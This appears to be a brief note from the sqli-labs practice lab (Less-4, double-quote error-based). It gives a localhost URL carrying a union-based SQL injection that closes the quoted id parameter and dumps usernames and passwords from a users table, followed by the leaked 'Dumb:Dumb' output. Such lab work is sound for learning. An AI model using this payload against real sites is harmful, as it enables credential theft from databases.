 Less-4 Error Based- DoubleQuotes
127.0.0.1/Less-4/?id=-1")%20 union select 1,concat_ws(":",username,password),3 from users %23
Welcome Dhakkan
Your Login name:Dumb:Dumb
Your Password:3
SQLI DUMB SERIES-4